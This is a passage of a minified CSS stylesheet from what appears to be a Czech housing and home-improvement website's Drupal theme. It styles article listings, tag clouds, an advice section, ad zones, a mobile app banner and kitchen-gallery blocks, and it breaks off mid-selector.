}.squere-views-row.one-row .views-field-field-image{width:25%;float:left !important;overflow:hidden;}.squere-views-row.one-row .views-field-field-image img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;min-height:74px;}.squere-views-row.one-row .views-field-title{width:75%;position:relative;float:right;bottom:0;}.squere-views-row.one-row .views-field-title h2,.squere-views-row.one-row .views-field-title h3{border-left:1px solid #fff;}.squere-views-row.one-row .views-field-title h2 a,.squere-views-row.one-row .views-field-title h3 a{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;height:49px;background-color:#fff;border-top:none;font-size:14px;padding:15px 10px 10px 15px;}@media (min-width:1200px) {
 .squere-views-row.one-row .views-field-title h2 a,.squere-views-row.one-row .views-field-title h3 a{font-size:18px;padding:20px 10px 10px 20px;height:73px;} 
}.squere-views-row.one-row .views-field-title h2 a .read-more,.squere-views-row.one-row .views-field-title h3 a .read-more{color:#b9b9b9;display:none;}@media (min-width:1200px) {
 .squere-views-row.one-row .views-field-title h2 a .read-more,.squere-views-row.one-row .views-field-title h3 a .read-more{display:block;} 
}@media (max-width:767px) {
 .squere-views-row.one-row .views-field-title h2 a .read-more,.squere-views-row.one-row .views-field-title h3 a .read-more{display:block;visibility:hidden;} 
}@media (max-width:500px) {
 .squere-views-row.one-row .views-field-title h2 a,.squere-views-row.one-row .views-field-title h3 a{padding-top:7px;height:57px;} 
}.squere-views-row.hover .views-field-title h2 a,.squere-views-row.hover .views-field-title h3 a{background-color:#cc0042 !important;color:#fff;}@media (max-width:767px) {
 .squere-views-row.hover .views-field-title h2 a,.squere-views-row.hover .views-field-title h3 a{color:#000;background-color:#fff !important;} 
}.squere-views-row.hover .read-more{color:#fff !important;}@media (max-width:767px) {
 .squere-views-row.hover .read-more{color:#000 !important;visibility:visible;} 
}#block-views-soutez-block{position:relative;}#block-views-soutez-block .content{background-color:#99b32b !important;padding-left:30px !important;margin-right:20px;}#block-views-soutez-block .views-field-title h2{font-size:22px;line-height:32px;margin-bottom:40px;}#block-views-soutez-block .views-field-title h2 a{color:#fff;}#block-views-soutez-block .views-field-field-image{float:right;margin-left:40px;margin-right:-30px;margin-top:-20px;-webkit-box-shadow:0px 0px 8px rgba(200,200,200,0.55);-moz-box-shadow:0px 0px 8px rgba(200,200,200,0.55);box-shadow:0px 0px 8px rgba(200,200,200,0.55);}#block-views-soutez-block .views-field-field-image,#block-views-soutez-block .views-field-field-image img{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#block-views-soutez-block .views-field-field-upoutavka{position:absolute;top:0;right:0;font-size:14px;color:#cc0042;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding-right:21px;padding-top:6px;}#block-views-soutez-block.hover{cursor:pointer;}#block-views-soutez-block.hover .content{background-color:#cc0042 !important;}#block-views-soutez-block.hover h2 a{text-decoration:none;}.three-box-row .views-row img{-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;width:100%;}.three-box-row .views-row{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 0px 8px rgba(200,200,200,0.55);-moz-box-shadow:0px 0px 8px rgba(200,200,200,0.55);box-shadow:0px 0px 8px rgba(200,200,200,0.55);}.throbber{display:none;}@media (min-width:1200px) {
 #aira-rss-articles{padding:20px 0 20px 38px !important;} 
}@media (min-width:1200px) {
 #aira-rss-articles ul li{padding:0 29px 0 5px !important;} 
}#aira-rss-articles ul li.last{padding-right:0 !important;}#aira-rss-articles ul li a{text-decoration:none !important;color:#222;}.footer-citation{margin-top:20px;text-align:center;font-size:15px;color:#555;}.footer-citation span{padding-left:200px;}.footer-citation .citation{background:url(/sites/default/themes/starterkit/img/citation.png) no-repeat 25% top;}@media (min-width:980px) and (max-width:1199px) {
 .footer-citation .citation{background-position:25% top;} 
}@media (min-width:1200px) {
 .footer-citation .citation{background-position:30% top;} 
}.page-closure{border-top:1px solid #fff;background-color:#99b32b;padding:2px 0 20px 0;line-height:1.6em;}.page-closure .gradient{height:10px;margin-bottom:20px;background-color:#93ab2c;background-image:-moz-linear-gradient(top,#8fa62d,#99b32b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#8fa62d),to(#99b32b));background-image:-webkit-linear-gradient(top,#8fa62d,#99b32b);background-image:-o-linear-gradient(top,#8fa62d,#99b32b);background-image:linear-gradient(to bottom,#8fa62d,#99b32b);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fa62d',endColorstr='#ff99b32b',GradientType=0);}.page-closure p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;font-size:14px;margin-top:7px;}@media (min-width:1200px) {
 .page-closure p{margin-top:14px;padding-left:30px;} 
}.page-closure .logo{margin-top:3%;}.page-closure .logo a img{opacity:0.8;}.page-closure .logo a:hover img{opacity:1;}.page-closure .aira{margin-top:0;}@media (min-width:1200px) {
 .page-closure .aira{margin-top:0;} 
}.page-closure .icon-wrapper{padding-top:15px;}.page-closure h2{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;margin-top:0;padding-left:30px;}.page-closure a{color:#fff;text-decoration:underline;}.page-closure a:hover{text-decoration:none;}.breadcrumb{height:37px;padding:0;margin:7px 0 7px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.breadcrumb li{list-style:none;}.breadcrumb small{color:#b9b9b9;font-size:12px;}.breadcrumb a,.breadcrumb span{color:#999;}.pagination{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;clear:both;}.pagination ul{margin-top:3%;}.pagination a{color:#000;}@media (max-width:979px) {
 .ads{display:none;} 
}.three-per-line .views-row-odd{float:left;margin-left:0;clear:both;}.three-per-line .views-row-even{float:right;margin-left:0;}.three-per-line .views-row{width:48.6%;max-width:300px;}@media (min-width:768px) and (max-width:979px) {
 .three-per-line .views-row.views-row-odd{margin-left:0;width:42.6%;}.three-per-line .views-row.views-row-even{margin-right:12%;} 
}@media (max-width:767px) {
 .three-per-line .views-row{float:none !important;width:90% !important;margin:0 auto 5% auto !important;} 
}.three-per-line .squere-views-row .views-field-title h2 a{background-color:#fff;}@media (min-width:980px) and (max-width:1199px),(min-width:768px) and (max-width:979px) {
 .three-per-line.hide-last .views-row-last{display:none;} 
}@media (min-width:1200px) {
 .three-per-line .views-row{width:32%;}.three-per-line .views-row-odd,.three-per-line .views-row-even{float:left;clear:none;margin-left:2%;}.three-per-line .views-row-1,.three-per-line .views-row-4,.three-per-line .views-row-7,.three-per-line .views-row-10{margin-left:0;} 
}.page-node #comments{padding-top:40px;}.page-node #comments .comments-title{margin-bottom:0;}.small-articles h3{font-size:13.6px;line-height:16.8px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;}.small-articles .views-row{padding-top:15px;padding-bottom:15px;border-bottom:1px solid #ccc;}.small-articles .views-row-first{padding-top:0;}.small-articles .views-row-last{padding-bottom:0;border:none;}.small-articles .views-field-field-image{width:30%;margin-right:5%;float:left;}.small-articles a{color:#333;}.advert{background:#fff url('/sites/default/themes/starterkit/img/back-reklama.png') -3px 0 no-repeat;border-bottom:3px dotted #99b32b;border-left:3px dotted #99b32b;border-right:3px dotted #99b32b;padding:30px 10px 15px 20px;color:#555;margin:50px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.box-green{background:#99b32b url('/sites/default/themes/starterkit/img/back-tip.png') 100% 100% no-repeat;border-radius:5px;padding:10px 15px;color:#fff;margin:-4px 20px 15px;}.box-green a{color:#fff;text-decoration:underline;}.box-green h1,.box-green h2,.box-green h3,.box-green h4,.box-green h5,.box-green h6{color:#fff !important;font-size:22px;font-weight:normal;margin-top:0;margin-bottom:0;padding-bottom:10px;display:block;}.content-wrapper .row{margin-left:0 !important;}.view.tag-cloud{text-align:center;font-size:0.9em;line-height:2.2em;}.view.tag-cloud div{display:inline;}.view.tag-cloud .views-row{padding:0 10px;}.view.tag-cloud .views-row-1,.view.tag-cloud .views-row-6{font-size:1.6em;}.view.tag-cloud .views-row-2,.view.tag-cloud .views-row-7{font-size:2em;}.view.tag-cloud .views-row-3,.view.tag-cloud .views-row-8{font-size:1.2em;}.view.tag-cloud .views-row-4,.view.tag-cloud .views-row-9{font-size:1.4em;}.view.tag-cloud .views-row-5,.view.tag-cloud .views-row-10{font-size:1.8em;}.view.tag-cloud.small-cloud{font-size:0.7em;}.view.tag-cloud.small-cloud .views-row{padding:0;}.view.tag-cloud .view-footer{font-size:1.2em;}.view.tag-cloud .view-footer a{color:#cc0042;}.menu-177 a{text-indent:-100px;overflow:hidden;background-image:url(/sites/default/themes/starterkit/img/home-icon.png);background-repeat:no-repeat;width:50px;background-position:center;padding:0 !important;}.poradna-uvod{font-style:italic;}table.poradna-kategorie{border:none !important;border-collapse:separate;width:100%;text-align:center;margin:3em 0;}.poradna-kategorie ul.left{float:left;}.poradna-kategorie ul.right{float:right;}.poradna-kategorie ul{list-style:none;padding:0;margin:0;}.poradna-kategorie a{font-size:1.1em;line-height:1.8em;}.poradna-kategorie a.poradna-aktivni{color:#fff;background-color:#99B32B;}a.poradna-nova-otazka{font-size:1.3em;color:#fff;background-color:#99b32b;padding:3px 10px 7px 0;border-radius:3px;text-decoration:none;border:1px solid #64751c;display:block;float:right;overflow:hidden;text-shadow:1px 1px 0px #64751c;margin:15px 0 10px;}a.poradna-nova-otazka:hover{background:#64751C;}a.poradna-nova-otazka span.plus{font-weight:bold;font-size:1.6em;padding:7px;background:#64751c;margin-right:10px;text-shadow:1px 1px 0px #99b32b;position:relative;top:2px;}a.poradna-nova-otazka:hover span.plus{text-shadow:2px -2px 0px #1d2b00;}.poradna-otazka-nadpis{color:#fff;background-color:#99b32b;font-size:1.3em;font-style:italic;font-weight:bold;padding:5px 10px;}.poradna-otazka-box{border:1px solid;border-radius:3px 3px 3px 3px;margin-top:15px;}.poradna-otazka-text{padding:10px;}.poradna-odpoved{font-style:italic;padding:0 10px;margin:0em 1em 1em 2em;border:1px solid #99B32B;border-radius:3px 3px 3px 3px;}.blok-poradna .jmeno-odbornika{color:#7a8744;font-size:1.15em;font-style:italic;font-weight:bold;margin-bottom:0.5em;}.blok-poradna .kontakty-odbornika,.blok-poradna .info-odbornika{margin-bottom:1em;}@media (min-width:980px) and (max-width:1199px) {
 .menu-574,.menu-731,.menu-891{display:none;} 
}@media (max-width:767px) {
 #main-content{padding:0 3%;}.zajmav-odkazy{display:none;}.mobile-text-center{text-align:center;}#header-bg{display:none;}#logo{display:block;text-align:center;margin:0 auto 20px auto;width:80%;}#header-wrapper{padding-top:30px;}.ui-tabs ul.ui-tabs-nav,.ui-tabs ul.ui-tabs-nav a,.ui-tabs ul.ui-tabs-nav li.ui-tabs-active{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;}.ui-tabs ul.ui-tabs-nav li{width:80%;text-align:center;margin-bottom:8px !important;padding:0 !important;}.ui-tabs .ui-tabs-nav li a{float:none;display:inline-block;}.ui-tabs ul.ui-tabs-nav{padding-bottom:5px;} 
}@media (max-width:767px),(min-width:768px) and (max-width:979px) {
 .content-area.default-box .default-box-padding{padding-top:0;}.node-header{margin-bottom:20px;}.node-header,.node-header img{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;} 
}@media (min-width:768px) and (max-width:979px) {
 .zajmav-odkazy .content{padding:0 !important;} 
}@media (max-width:500px) {
 .content-area.default-box .node-header{max-height:none;overflow:auto;}.content-area.default-box .node-header .h1-wrapper{position:relative;text-align:left;top:auto;background:transparent;}.content-area.default-box .node-header .h1-wrapper h1{padding:0;margin:0.5em 0;font-size:2em;line-height:1.4em;}.content-area.default-box .node-header img{border-radius:4px;}.ui-tabs .ui-tabs-panel{padding-left:0;} 
}body.page-node-2411{background:#fffae7 url('/sites/all/themes/bydlimekvalitne/img/hc/background.jpg') fixed bottom center;}body.page-node-2411 #header-wrapper{background-color:transparent;}#cse input.gsc-search-button,input.gsc-search-button{background-color:#99b32b;cursor:pointer;border:1px solid #99b32b;}#cse input.gsc-search-button:hover,input.gsc-search-button:hover{background-color:#cc0042;border:1px solid #cc0042;}#cse input.gsc-input{margin:0;}#cse gsc-wrapper{color:#333;}#cse .gs-title{color:#99b32b;text-decoration:none;}#cse .gs-title b{color:#cc0042;text-decoration:none;}#cse .gs-title:hover{color:#64751c;text-decoration:underline;}#cse .gs-title:hover b{color:#cc0042;text-decoration:underline;}.google_text_search.search-field{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:0 0 0 0;margin-bottom:0;width:95%;height:30px;}.google_text_search.search-field:focus{box-shadow:0 0 0 0;border-color:#ccc;}.google-arrow-button{background-color:#fff;display:block;height:28px;position:relative;width:15px;border:1px solid #ccc;border-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px;top:-30px;left:95%;}.google-arrow-button .arrow-right-button{background-color:rgba(0,0,0,0);border-bottom:7px solid rgba(0,0,0,0);border-left:7px solid #99b32b;border-top:7px solid rgba(0,0,0,0);border-right:0;height:0;left:0;padding:0;position:absolute;top:8px;width:0;}.google-arrow-button .arrow-right-button:hover{border-left-color:#64751c;}#block-block-34 .content{padding:0 !important;margin:0;border-radius:0;box-shadow:0 0 0 0;border:0 !important;height:30px !important;}#block-block-34 form{margin-bottom:0;}.gsc-results .gsc-cursor-box.gs-bidi-start-align{margin:28px auto;}.gsc-results .gsc-cursor-box .gsc-cursor .gsc-cursor-page{margin-right:0;text-decoration:none;}.gsc-results .gsc-cursor-box .gsc-cursor .gsc-cursor-page.gsc-cursor-current-page{padding:4px 12px;background-color:#f5f5f5;text-shadow:0 0 0;}#block-views-homepage-slider-block{max-height:400px;overflow:hidden;}.tagmrak{border:0 !important;padding:0 0 25px !important;border-radius:0 !important;background-color:transparent !important;box-shadow:0 0 0 0 !important;text-align:center;}.tagmrak a{padding:0 5px;display:inline-flex;}.tagmrak a:first-child{padding-left:0;}.tagmrak .level-0,.tagmrak .level-1,.tagmrak .level-2,.tagmrak .level-3,.tagmrak .level-4,.tagmrak .level-5,.tagmrak .level-6,.tagmrak .level-7,.tagmrak .level-8{font-size:0.9em;}.tagmrak .level-9,.tagmrak .level-10,.tagmrak .level-11,.tagmrak .level-12,.tagmrak .level-13,.tagmrak .level-14,.tagmrak .level-15,.tagmrak .level-16,.tagmrak .level-17{font-size:1.1em;}.tagmrak .level-18,.tagmrak .level-19,.tagmrak .level-20,.tagmrak .level-21,.tagmrak .level-22,.tagmrak .level-23,.tagmrak .level-24,.tagmrak .level-25,.tagmrak .level-26{font-size:1.35em;}.tagmrak .level-27,.tagmrak .level-28,.tagmrak .level-29,.tagmrak .level-30,.tagmrak .level-31,.tagmrak .level-32,.tagmrak .level-33,.tagmrak .level-34,.tagmrak .level-35{font-size:1.6em;}.tagmrak .level-36,.tagmrak .level-37,.tagmrak .level-38,.tagmrak .level-39,.tagmrak .level-40,.tagmrak .level-41,.tagmrak .level-42,.tagmrak .level-43,.tagmrak .level-44{font-size:1.8em;}.tagmrak .top-level{font-size:2em;}#android-app{display:none;}#android-app-odsazeni{display:none;}#android-outer{display:none;}@media only screen and (min-width:761px) {
 #android-app{display:none !important;}#android-app-odsazeni{display:none !important;}#android-outer{display:none !important;}#image-android-app img{display:none !important;}#description-android-app{display:none !important;}#close-android-app{display:none !important;}#header-wrapper{margin-top:0em;} 
}@media only screen and (max-width:760px) {
 #header-wrapper{margin-top:4em;}#android-app{width:100%;height:100%;display:block;}#android-outer{width:100%;display:block;background-color:#99b32b;color:#fff;font-size:1.5em;font-weight:bold;position:fixed !important;top:0;height:auto;z-index:9999999999;margin:0 auto;-webkit-backface-visibility:hidden;}#android-app-odsazeni{height:120px;display:block;}#android-app a{color:#fff !important;}#android-app-content{width:85%;height:20px;margin:0 auto;margin-top:15px;}#image-android-app{float:left;margin-right:2px;}#image-android-app img{height:55px;margin-right:0.3em;margin-bottom:0.5em;}#description-android-app{float:left;}#close-android-app{float:left;width:10%;margin-top:12px;text-align:center;}#close-android-app a{font-size:1.5em;font-weight:normal;text-decoration:none;}#close-android-app a:hover{text-decoration:none;}#description-android-app p{font-size:0.7em;color:#fff;font-weight:bold;margin-top:15px;text-decoration:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;} 
}@media only screen and (max-width:446px) {
 #android-outer{display:block;}#android-app{display:block;width:100%;height:100%;}#android-app-odsazeni{display:block;}#image-android-app img{margin:0 auto !important;}#description-android-app p{color:#fff;font-size:0.7em !important;text-decoration:none;} 
}@media only screen and (min-width:520px) {
 #android-outer{display:block;}#android-app{display:block;width:100%;height:100%;}#android-app-odsazeni{display:block;}#android-app-content{margin-left:4em;} 
}@media only screen and (max-width:469px) {
 #android-outer,#android-app{display:block;}#android-app-odsazeni{display:block;}#description-android-app p{font-size:0.5em !important;}#close-android-app a{font-size:1em;} 
}@media only screen and (max-width:359px) {
 #android-outer{display:block;}#android-app{display:block;width:100%;height:100%;}#android-app-odsazeni{display:block;}#description-android-app p{font-size:0.45em !important;}#close-android-app a{font-size:1em;} 
}@media only screen and (max-width:313px) {
 #android-outer{display:block;}#android-app{display:block;width:100%;height:100%;}#android-app-odsazeni{display:block;}#description-android-app p{font-size:0.4em !important;}#close-android-app a{font-size:1em;} 
}@media only screen and (max-width:260px) {
 #android-outer{display:block;}#android-app{display:block;width:100%;height:100%;}#android-app-odsazeni{display:block;}#image-android-app img{display:none;} 
}#block-views-inzertni-sdeleni-block .views-row{display:block;padding:30px 10px 15px 20px;color:#555;margin:50px 0;margin-bottom:10px;background:#fff url("/sites/default/themes/starterkit/img/back-reklama.png") no-repeat scroll -3px 0px;border-bottom:3px dotted #99b32b;border-left:3px dotted #99b32b;border-right:3px dotted #99b32b;min-height:130px;max-height:130px;overflow:hidden;}#block-views-inzertni-sdeleni-block .views-row .views-field-body{overflow:hidden;}#block-views-inzertni-sdeleni-block .views-row .field-content{display:block;margin:5px;}#block-views-inzertni-sdeleni-block .views-row .field-content img{float:left;margin:5px;margin-right:10px;display:block;width:100px;height:100px;-webkit-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;}.fb-placer{position:relative;right:10px;text-align:right;}.links .comment-add a{font-size:28px;line-height:42px;}@media (min-width:980px) {
 .site-top{height:210px;} 
}.sssp-resizeCont{position:unset !important;}#ssp-zone-68057,#ssp-zone-71986,#ssp-zone-71987{margin:0 auto;}#ssp-zone-121557,#ssp-zone-121557 .sssp-resizeCont{height:100%;}#ssp-branding-68057{position:fixed;left:50%;transform:translateX(-50%);margin:0 auto;}#ssp-branding-68057.adFull{width:2000px;height:1400px;z-index:-1 !important;}#ssp-branding-68057.adFull + #fb-root{padding-bottom:226px;}.bk-top-nav{display:none;}.bk-menu{display:flex;flex-direction:row;list-style-type:none;margin:0;padding:0;}.bk-menu > li{margin:0 1rem;}.bk-menu-button-container{display:none;height:100%;width:30px;cursor:pointer;flex-direction:column;justify-content:center;align-items:center;}#bk-menu-toggle{display:none;}.bk-menu-button,.bk-menu-button::before,.bk-menu-button::after{display:block;background-color:#fff;position:absolute;height:4px;width:30px;transition:transform 400ms cubic-bezier(0.23,1,0.32,1);border-radius:2px;}.bk-menu-button::before{content:'';margin-top:-8px;}.bk-menu-button::after{content:'';margin-top:8px;}#bk-menu-toggle:checked + .bk-menu-button-container .bk-menu-button::before{margin-top:0px;transform:rotate(405deg);}#bk-menu-toggle:checked + .bk-menu-button-container .bk-menu-button{background:rgba(255,255,255,0);}#bk-menu-toggle:checked + .bk-menu-button-container .bk-menu-button::after{margin-top:0px;transform:rotate(-405deg);}@media (max-width:700px) {
 #menu{display:none;}.bk-top-nav{display:flex;flex-direction:row;align-items:center;justify-content:flex-end;background-color:#99b32b;color:#fff;height:50px;padding:1em;}.bk-menu-button-container{display:flex;}.bk-menu{position:absolute;top:0;margin-top:50px;left:0;flex-direction:column;width:100%;justify-content:center;align-items:center;z-index:100000;}#bk-menu-toggle ~ .bk-menu li{height:0;margin:0;padding:0;border:0;transition:height 400ms cubic-bezier(0.23,1,0.32,1);}#bk-menu-toggle ~ .bk-menu li a{display:none;color:white;z-index:100;}#bk-menu-toggle:checked ~ .bk-menu li{border:1px solid #333;height:1.5em;line-height:1.5em;padding:0.5em;transition:height 400ms cubic-bezier(0.23,1,0.32,1);}.bk-menu > li{display:flex;justify-content:center;margin:0;padding:0.5em 0;width:100%;color:white;background-color:#222;}.bk-menu > li:not(:last-child){border-bottom:1px solid #444;} 
}#bg3-wrapper{z-index:999;}#ssp-zone-68057-branding{position:fixed;left:50%;transform:translateX(-50%);margin:0 auto;width:2000px;height:1400px;z-index:0;}#ssp-zone-68057-branding.adfull{position:fixed;top:0;z-index:0;}@media (min-width:1200px) {
 .container{position:relative;} 
}#ssp-zone-68057-branding.adFull ~ #bk-wrapper .container{width:1060px;}#ssp-zone-68057-branding.adFull ~ #bk-wrapper #bg-wrapper,#ssp-zone-68057-branding.adFull ~ #bk-wrapper #bg2-wrapper{background-color:#fcfcf1;}@media (max-width:1366px) {
 #ssp-zone-68057-branding{display:none;} 
}#ssp-zone-71988,#ssp-zone-71984,#ssp-zone-248162,#ssp-zone-323767{margin:1rem auto;}.kolotoc{display:block !important;}@media (max-width:767px) {
 .ui-tabs ul.ui-tabs-nav{padding-top:5% !important;padding-bottom:5% !important;}.ui-tabs ul.ui-tabs-nav li{width:90%;margin-bottom:0px !important;margin-top:0px !important;}.ui-tabs ul.ui-tabs-nav li a:hover{width:90%;} 
}@media (max-width:500px) {
 .ui-tabs .views-row{width:100%;} 
}@media (max-width:600px) {
 #aira-rss-articles ul li{display:grid;width:100% !important;padding-top:5px !important;}#aira-rss-articles li .logo{grid-column:1 / span 2;grid-row:1;}#aira-rss-articles li .image{grid-column:1 / span 2;grid-row:2;}#aira-rss-articles li .title{grid-column:3;grid-row:2;width:100% !important;padding-left:5px !important;} 
}article.node-article fieldset.img_desc .fieldset-wrapper{display:flex;flex-direction:column;margin-bottom:1rem;}article.node-article fieldset.img_desc .fieldset-wrapper .field-name-field-source{align-self:self-end;font-size:0.7rem;color:#808080;}article.node-article fieldset.img_desc .fieldset-wrapper .field-name-field-file-image-title-text{text-align:center;font-style:italic;}.odbornik,.odbornik-right{background:#99b32b url(/sites/default/themes/starterkit/less/sites/default/themes/starterkit/img/back-odbornik.png) 100% 100% no-repeat;border-radius:5px;width:310px;display:block;float:right;color:#fff;margin:15px 0 15px 20px;padding:20px 30px;}.odbornik a,.odbornik-right a{color:#64751c;text-decoration:underline;}.content-search .input-append{display:flex;}.content-search .input-append .btn{background-image:url('/sites/default/themes/starterkit/img/search.svg');background-repeat:no-repeat;width:50px;background-position:center;}.view-id-article_list.view-display-id-block_7 .views-row,.view-id-article_list.view-display-id-block_9 .views-row{display:flex;}.view-id-article_list.view-display-id-block_7 .views-row .views-field-field-image,.view-id-article_list.view-display-id-block_9 .views-row .views-field-field-image{margin-right:unset;}.view-id-article_list.view-display-id-block_7 .views-row .views-field-title h3,.view-id-article_list.view-display-id-block_9 .views-row .views-field-title h3{font-family:inherit;}.cteteTake{display:flex;align-items:center;border-top:2px solid #99b32b;border-bottom:2px solid #99b32b;padding:2rem 0;}.cteteTake h3{padding-left:3rem;margin:0;}@media (max-width:768px) {
 .cteteTake{flex-direction:column;}.cteteTake img{margin-bottom:1rem;}.cteteTake h3{padding-left:0;} 
}
/*})'"*/
#node-3909 .b2,#node-3909 .view,#node-3909 .b3{border-bottom:1px solid #EFEFEF;}#node-3909 .topborder{border-top:1px solid #EFEFEF;}#node-3909 .views-row{position:relative;}#node-3909 .views-row,#node-3909 .views-row .views-field-field-image,#node-3909 .views-row .hp-slider-overlay,#node-3909 .views-row .views-field-field-image img{position:relative;width:100%;height:510px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard,#node-3909 #block-views-kuchyne-standard-block-3 .view-kuchyne-standard{position:relative;margin-bottom:2.4%;-webkit-box-shadow:0px 0px 8px rgba(200,200,200,0.55);-moz-box-shadow:0px 0px 8px rgba(200,200,200,0.55);box-shadow:0px 0px 8px rgba(200,200,200,0.55);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#node-3909 #block-views-kuchyne-standard-block .views-row .views-field-field-image,#node-3909 #block-views-kuchyne-standard-block-1 .views-row .views-field-field-image,#node-3909 #block-views-kuchyne-standard-block-2 .views-row .views-field-field-image,#node-3909 #block-views-kuchyne-standard-block-3 .views-row .views-field-field-image{height:auto !important;position:relative !important;}#node-3909 #block-views-kuchyne-standard-block .views-row,#node-3909 #block-views-kuchyne-standard-block-1 .views-row,#node-3909 #block-views-kuchyne-standard-block-2 .views-row,#node-3909 #block-views-kuchyne-standard-block-3 .views-row{height:auto !important;}#node-3909 #block-views-kuchyne-standard-block .views-row .views-field-title,#node-3909 #block-views-kuchyne-standard-block-1 .views-row .views-field-title,#node-3909 #block-views-kuchyne-standard-block-2 .views-row .views-field-title,#node-3909 #block-views-kuchyne-standard-block-3 .views-row .views-field-title{margin:auto !important;}#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard .views-field-title,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard .views-field-title,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard .views-field-title,#node-3909 #block-views-kuchyne-standard-block-3 .view-kuchyne-standard .views-field-title{width:100%;position:absolute;bottom:-1px;left:0;}#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard img,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard img,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard img,#node-3909 #block-views-kuchyne-standard-block-3 .view-kuchyne-standard img{line-height:0;height:auto !important;}#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard img,#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard img,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard img,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard,#node-3909 #block-views-kuchyne-standard-block-3 .view-kuchyne-standard img,#node-3909 #block-views-kuchyne-standard-block-3 .view-kuchyne-standard{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;}#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard .views-field-title,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard .views-field-title,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard .views-field-title,#node-3909 #block-views-kuchyne-standard-block-3 .view-kuchyne-standard .views-field-title{width:100%;position:relative;float:left;bottom:0;padding-left:0px !important;padding-top:0px !important;}#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard .views-field-title .field-content,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard .views-field-title .field-content,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard .views-field-title .field-content,#node-3909 #block-views-kuchyne-standard-block-3 .view-kuchyne-standard .views-field-title .field-content{margin-top:0px !important;}#node-3909 #block-views-kuchyne-standard-block .view-id-kuchyne_standard .views-row-odd,#node-3909 #block-views-kuchyne-standard-block-1 .view-id-kuchyne_standard .views-row-odd,#node-3909 #block-views-kuchyne-standard-block-2 .view-id-kuchyne_standard .views-row-odd,#node-3909 #block-views-kuchyne-standard-block-3 .view-id-kuchyne_standard .views-row-odd{float:left;margin-left:0;clear:none;}#node-3909 #block-views-kuchyne-standard-block .view-id-kuchyne_standard .views-row-even,#node-3909 #block-views-kuchyne-standard-block-1 .view-id-kuchyne_standard .views-row-even,#node-3909 #block-views-kuchyne-standard-block-2 .view-id-kuchyne_standard .views-row-even,#node-3909 #block-views-kuchyne-standard-block-3 .view-id-kuchyne_standard .views-row-even{margin-left:0;}#node-3909 #block-views-kuchyne-standard-block .view-id-kuchyne_standard .views-row,#node-3909 #block-views-kuchyne-standard-block-1 .view-id-kuchyne_standard .views-row,#node-3909 #block-views-kuchyne-standard-block-2 .view-id-kuchyne_standard .views-row,#node-3909 #block-views-kuchyne-standard-block-3 .view-id-kuchyne_standard .views-row{width:31%;max-width:300px;float:right;padding-right:5px;}#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard h2 a,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard h2 a,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard h2 a,#node-3909 #block-views-kuchyne-standard-block-3 